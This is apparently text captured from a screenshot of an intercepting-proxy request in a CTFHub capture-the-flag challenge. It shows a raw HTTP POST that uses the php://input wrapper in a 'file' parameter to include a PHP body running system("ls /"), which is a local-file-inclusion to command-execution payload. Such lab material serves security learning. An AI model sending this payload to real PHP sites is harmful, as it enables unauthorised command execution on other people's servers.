 请求
美化 Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-c30af7c1f55ff5bb.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 26
11
12 <?php system("ls /"); ?>
13